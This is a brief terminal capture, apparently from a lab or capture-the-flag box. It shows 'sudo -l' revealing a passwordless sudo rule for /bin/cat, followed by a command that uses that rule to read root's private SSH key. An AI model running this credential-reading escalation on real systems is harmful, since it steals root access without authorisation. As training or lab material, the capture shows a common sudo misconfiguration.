 ~ $ sudo -l
Matching Defaults entries for capa on 15ee720049c4:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User capa may run the following commands on 15ee720049c4:
    (ALL : ALL) NOPASSWD: /bin/cat
~ $ sudo -u root /bin/cat /root/.ssh/id_rsa